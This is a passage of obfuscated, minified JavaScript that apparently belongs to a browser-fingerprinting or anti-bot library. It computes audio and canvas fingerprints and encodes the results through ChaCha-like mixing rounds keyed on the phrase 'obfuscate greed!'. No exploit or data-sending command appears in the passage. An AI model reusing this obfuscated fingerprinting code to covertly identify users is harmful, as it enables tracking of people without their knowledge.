z[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dg=0x0;dg<0x6;dg++)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dg=0x0;dg<0x1;dg++)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dz[0x0]+=0x6f626675,dz[0x1]+=0x73636174,dz[0x2]+=0x65206772,dz[0x3]+=0x65656421,dz[0x4]+=0xb1cd2a5e,dz[0x5]+=0xe474b71,dz[0x6]+=0x768a035c,dz[0x7]+=0xc77b108f,dz[0x8]+=0x3a9719d8,dz[0x9]+=0xe8d44f71,dz[0xa]+=0xc181e8f5,dz[0xb]+=0x52671c4d,dz[0xc]+=dG,dz[0xd]+=0xea8b41ae,dz[0xe]+=0x4ab986d8,dz[0xf]+=0xdc99e82e,df=null==df?'null':JSON[NH(0x3e5)](df),dO=[],dg=0x0;dg<df['length'];++dg)dp=dz[Math['floor'](dg/0x2)%dz[NH(0x373)]]>>>0x10*(dg%0x2)&0xffff,dO['push'](String[NH(0x36a)](0xff&df[NH(0x418)](dg)^0xff&dp)),dO['push'](String[NH(0x36a)](df['charCodeAt'](dg)>>>0x8^dp>>>0x8));return dQ=btoa(dO['join'](''))+';'+dG['toString'](),++dG,dQ;}(Math[NS(0x3c1)](new Date()[NS(0x423)]()/0x3e8)),dU['pgrd']='[base64]';var dr=C1();return{'start':dM,'end':dr,'factors':dU,'hash':dB};});}function CS(dm,dX){var NI=o;if(void 0x0!==dm&&('number'!=typeof dm||dm<0x0))throw new Error(NI(0x411));return of(dm)?dm:dX;}function CI(dm){var ND=o,dX,dM,dA={};for(dX in dm[ND(0x297)])Object[ND(0x2f2)][ND(0x39c)][ND(0x374)](dm['factors'],dX)&&(dM=dm['factors'][dX],dA[dX]=ND(0x42c)==typeof dM?dM:dM[ND(0x34c)]);return dA;}function CD(dm,dX){var Nk=o,dM,dA,dE={};if(dm['parameterizedFactors']){for(dM in dm['parameterizedFactors'])Object[Nk(0x2f2)]['hasOwnProperty']['call'](dm['parameterizedFactors'],dM)&&(dA=dm['parameterizedFactors'][dM],dE[dM]=dA[Nk(0x2d2)](dX));}return dE;}function Ck(){return Ck=_asyncToGenerator(_regenerator()['m'](function dm(dX){var dM,dA,dE,dT,dU,du,dG,dq,dB,dr=arguments;return _regenerator()['w'](function(df){var Nw=o;for(;0x1;)switch(df['p']=df['n']){case 0x0:return dM=dr['length']>0x1&&dr[0x1]!==undefined?dr[0x1]:{},dA=CS(dM['timeout'],dX['defaultTimeout']),dE=CI(dX),dT=CD(dX,dM),dU=_objectSpread(_objectSpread({},dE),dT),df['p']=0x1,df['n']=0x2,CH({'factorCollectors':dU,'timeout':dA,'config':dX});case 0x2:return du=df['v'],dG=_objectSpread(_objectSpread({},du),{},{'version':dX[Nw(0x41d)]}),df['a'](0x2,dG);case 0x3:throw df['p']=0x3,dB=df['v'],dq=C2(dB),new Error('Failed\x20to\x20generate\x20fingerprint:\x20'[Nw(0x3e6)](dq),{'cause':dB instanceof Error?dB:void 0x0});case 0x4:return df['a'](0x2);}},dm,null,[[0x1,0x3]]);})),Ck['apply'](this,arguments);}function Cw(){var NZ=o;return(Cw=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM;return _regenerator()['w'](function(dA){for(;0x1;)switch(dA['n']){case 0x0:return dA['n']=0x1,CZ();case 0x1:return dX=dA['v'],dM=dX(),dA['a'](0x2,CX(dM,oj));}},dm);})))[NZ(0x2ab)](this,arguments);}function CZ(){return Cb['apply'](this,arguments);}function Cb(){return(Cb=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM,dA;return _regenerator()['w'](function(dE){var Nb=o;for(;0x1;)switch(dE['n']){case 0x0:return dM=CY()['then'](function(){return C3(0x1f4);}),dA=Cs()['then'](function(dT){return dX=[!0x0,dT];},function(dT){return dX=[!0x1,dT];}),dE['n']=0x1,Promise[Nb(0x2bb)]([dM,dA]);case 0x1:return dE['a'](0x2,function(){var Ns=o;if(!dX)return oQ[Ns(0x332)];if(!dX[0x0])throw dX[0x1];return dX[0x1];});}},dm);})))['apply'](this,arguments);}function Cs(){return Cl['apply'](this,arguments);}function Cl(){var NP=o;return(Cl=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM,dA,dE,dT,dU,du;return _regenerator()['w'](function(dG){var Nl=o;for(;0x1;)switch(dG['n']){case 0x0:if(dX=window,dM=dX['OfflineAudioContext']||dX[Nl(0x2ed)]){dG['n']=0x1;break;}return dG['a'](0x2,oQ[Nl(0x2ca)]);case 0x1:if(!CP()){dG['n']=0x2;break;}return dG['a'](0x2,oQ['KnownForSuspending']);case 0x2:return dG['n']=0x3,CR(dM);case 0x3:if(dA=dG['v']){dG['n']=0x4;break;}return dG['a'](0x2,oQ['Timeout']);case 0x4:return dE=new dM(0x1,dA['length']-0x1+oc,oz),(dT=dE['createBufferSource']())['buffer']=dA,dT[Nl(0x406)]=!0x0,dT[Nl(0x43f)]=(dA['length']-0x1)/oz,dT[Nl(0x3d5)]=dA['length']/oz,dT[Nl(0x38c)](dE[Nl(0x314)]),dT['start'](),dG['n']=0x5,CL(dE);case 0x5:if(dU=dG['v']){dG['n']=0x6;break;}return dG['a'](0x2,oQ['Timeout']);case 0x6:return du=Cm(dA,dU[Nl(0x2df)](0x0)[Nl(0x2ac)](dA[Nl(0x373)]-0x1)),dG['a'](0x2,Math['abs'](du));}},dm);})))[NP(0x2ab)](this,arguments);}function CP(){var NR=o;return C8()&&!C9()&&!(C5(['DOMRectList'in(dm=window),'RTCPeerConnectionIceEvent'in dm,NR(0x2dd)in dm,NR(0x42d)in dm])>=0x3);var dm;}function CR(dm){var Ni=o;return Ci[Ni(0x2ab)](this,arguments);}function Ci(){var Nm=o;return(Ci=_asyncToGenerator(_regenerator()['m'](function dm(dX){var dM,dA,dE,dT;return _regenerator()['w'](function(dU){var NL=o;for(;0x1;)switch(dU['n']){case 0x0:return dM=new dX(0x1,0xd43+0x1,oz),(dA=dM[NL(0x38b)]())[NL(0x395)]='square',dA[NL(0x3cf)][NL(0x3f9)]=0x3e8,(dE=dM['createDynamicsCompressor']())['threshold'][NL(0x3f9)]=-0x46,dE[NL(0x266)]['value']=0x28,dE['ratio']['value']=0xc,dE[NL(0x22c)][NL(0x3f9)]=0x0,dE['release']['value']=0.25,(dT=dM['createBiquadFilter']())['type']=NL(0x237),dT['frequency'][NL(0x3f9)]=5.239622852977861,dT['Q'][NL(0x3f9)]=0.1,dA[NL(0x38c)](dE),dE['connect'](dT),dT[NL(0x38c)](dM[NL(0x314)]),dA['start'](0x0),dU['n']=0x1,CL(dM);case 0x1:return dU['a'](0x2,dU['v']);}},dm);})))[Nm(0x2ab)](this,arguments);}function CL(dm){return new Promise(function(dX,dM){var NX=o,dA,dE=0xc8,dT=0x19;dm[NX(0x2b4)]=function(dU){return dX(dU['renderedBuffer']);},(dA=function(){var NM=o,dU,du;try{(du=dU=dm[NM(0x2a6)]())&&NM(0x42c)==typeof du[NM(0x41b)]&&dU[NM(0x41b)](void 0x0,function(){}),'suspended'===dm['state']&&(document[NM(0x346)]||dT--,dT>0x0?setTimeout(dA,dE):dX(null));}catch(dG){dM(dG);}})();});}function Cm(dm,dX){var NA=o,dM,dA=void 0x0,dE=!0x1;for(dM=0x0;dM<dX['length'];dM+=Math[NA(0x3c1)](dX[NA(0x373)]/0xa))if(0x0===dX[dM]);else{if(void 0x0===dA)dA=dX[dM];else{if(dA!==dX[dM]){dE=!0x0;break;}}}return void 0x0===dA?dA=dm['getChannelData'](0x0)[dm[NA(0x373)]-0x1]:dE&&(dA=function(dT){var NE=o,dU,du,dG,dq;for(dU=Infinity,du=-Infinity,dG=0x0;dG<dT[NE(0x373)];dG++)0x0!==(dq=dT[dG])&&(dq<dU&&(dU=dq),dq>du&&(du=dq));return(dU+du)/0x2;}(dX)),dA;}function CX(dm,dX){var NT=o,dM,dA;return 0x0===dm?dm:(dM=Math['floor'](Math[NT(0x334)](Math[NT(0x252)](dm)))-Math['floor'](dX)+0x1,dA=Math['pow'](0xa,-dM)*(0xa*dX%0xa||0x1),Math['round'](dm*dA)/dA);}function CM(){var NU=o,dm=new OffscreenCanvas(0xf0,0x8c);return[dm,dm[NU(0x22f)]('2d')];}function CA(dm,dX){var Nu=o;return!(!dX||!(Nu(0x429)in dm)&&!('convertToBlob'in dm));}function CE(dm){var NG=o,dX,dM;return dm[NG(0x2b5)](0x0,0x0,0xa,0xa),dm['rect'](0x2,0x2,0x6,0x6),dX=!dm[NG(0x312)](0x5,0x5,'evenodd'),dm['textBaseline']=NG(0x2f8),dm['fillStyle']='#f60',dm[NG(0x2e0)](0x7d,0x1,0x3e,0x14),dm['fillStyle']=NG(0x2e9),dm['font']='11pt\x20no-real-font-123',dM=NG(0x478),dm[NG(0x264)](dM,0x2,0xf),dm[NG(0x1e6)]='rgba(102,\x20204,\x200,\x200.2)',dm[NG(0x321)]='18pt\x20Arial',dm['fillText'](dM,0x4,0x2d),dm[NG(0x455)]=NG(0x30f),dm[NG(0x1e6)]=NG(0x468),dm[NG(0x2fb)](),dm[NG(0x46b)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']='rgb(0,255,255)',dm[NG(0x2fb)](),dm[NG(0x46b)](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']=NG(0x2ea),dm['beginPath'](),dm[NG(0x46b)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']=NG(0x468),dm[NG(0x46b)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),dm['arc'](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),dm[NG(0x20f)](NG(0x1ff)),dX;}function CT(){return(CT=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM,dA,dE,dT,dU,du;return _regenerator()['w'](function(dG){var Nq=o;for(;0x1;)switch(dG['n']){case 0x0:if(dX=CM(),dM=_slicedToArray(dX,0x2),dA=dM[0x0],dE=dM[0x1],CA(dA,dE)){dG['n']=0x1;break;}return dG['a'](0x2,{'w':!0x1,'d':''});case 0x1:return dT=CE(dE),dG['n']=0x2,dA[Nq(0x31a)]();case 0x2:return dU=dG['v'],dG['n']=0x3,new Promise(function(dq,dB){var NB=o,dr=new FileReader();dr[NB(0x224)]=function(){return dq(dr['result']);},dr[NB(0x342)]=function(){var Nr=o;dr['onload']=null,dr[Nr(0x342)]=null,dB(new Error('FileReader\x20error'));},dr['readAsDataURL'](dU);});case 0x3:return du=dG['v'],dG['a'](0x2,{'w':dT,'d':(0x0,ov['hash'])(du)});}},dm);})))['apply'](this,arguments);}function CU(dm,dX,dM,dA){return new(dM||(dM=Promise))(function(dE,dT){var Ng=o;function dU(dq){try{dG(dA['next'](dq));}catch(dB){dT(dB);}}function du(dq){try{dG(dA['throw'](dq));}catch(dB){dT(dB);}}function dG(dq){var Nf=o,dB;dq['done']?dE(dq['value']):(dB=dq[Nf(0x3f9)],dB instanceof dM?dB:new dM(function(dr){dr(dB);}))[Nf(0x41b)](dU,du);}dG((dA=dA['apply'](dm,dX||[]))[Ng(0x299)]());});}function Cu(dm,dX){var Np=o;function dM(dG){return function(dq){return function(dB){var NO=o;if(dA)throw new TypeError('Generator\x20is\x20already\x20executing.');for(;du&&(du=0x0,dB[0x0]&&(dU=0x0)),dU;)try{if(dA=0x1,dE&&(dT=0x2&dB[0x0]?dE['return']:dB[0x0]?dE['throw']||((dT=dE[NO(0x28a)])&&dT['call'](dE),0x0):dE['next'])&&!(dT=dT['call'](dE,dB[0x1]))[NO(0x343)])return dT;switch(dE=0x0,dT&&(dB=[0x2&dB[0x0],dT['value']]),dB[0x0]){case 0x0:case 0x1:dT=dB;break;case 0x4:return dU[NO(0x225)]++,{'value':dB[0x1],'done':!0x1};case 0x5:dU[NO(0x225)]++,dE=dB[0x1],dB=[0x0];continue;case 0x7:dB=dU[NO(0x470)][NO(0x2bd)](),dU[NO(0x2ef)]['pop']();continue;default:if(!((dT=(dT=dU['trys'])[NO(0x373)]>0x0&&dT[dT[NO(0x373)]-0x1])||0x6!==dB[0x0]&&0x2!==dB[0x0])){dU=0x0;continue;}if(0x3===dB[0x0]&&(!dT||dB[0x1]>dT[0x0]&&dB[0x1]<dT[0x3])){dU['label']=dB[0x1];break;}if(0x6===dB[0x0]&&dU['label']<dT[0x1]){dU['label']=dT[0x1],dT=dB;break;}if(dT&&dU['label']<dT[0x2]){dU[NO(0x225)]=dT[0x2],dU[NO(0x470)][NO(0x235)](dB);break;}dT[0x2]&&dU[NO(0x470)]['pop'](),dU['trys'][NO(0x2bd)]();continue;}dB=dX['call'](dm,dU);}catch(dr){dB=[0x6,dr],dE=0x0;}finally{dA=dT=0x0;}if(0x5&dB[0x0])throw dB[0x1];return{'value':dB[0x0]?dB[0x1]:void 0x0,'done':!0x0};}([dG,dq]);};}var dA,dE,dT,dU={'label':0x0,'sent':function(){if(0x1&dT[0x0])throw dT[0x1];return dT[0x1];},'trys':[],'ops':[]},du=Object[Np(0x42b)]((Np(0x42c)==typeof Iterator?Iterator:Object)[Np(0x2f2)]);return du[Np(0x299)]=dM(0x0),du['throw']=dM(0x1),du['return']=dM(0x2),'function'==typeof Symbol&&(du[Symbol[Np(0x3eb)]]=function(){return this;}),du;}function CG(dm,dX,dM){var Nt=o;if(dM||0x2===arguments['length']){for(var dA,dE=0x0,dT=dX['length'];dE<dT;dE++)!dA&&dE in dX||(dA||(dA=Array['prototype']['slice'][Nt(0x374)](dX,0x0,dE)),dA[dE]=dX[dE]);}return dm[Nt(0x3e6)](dA||Array[Nt(0x2f2)]['slice']['call'](dX));}function Cq(dm,dX){return new Promise(function(dM){return setTimeout(dM,dm,dX);});}function CB(dm){var 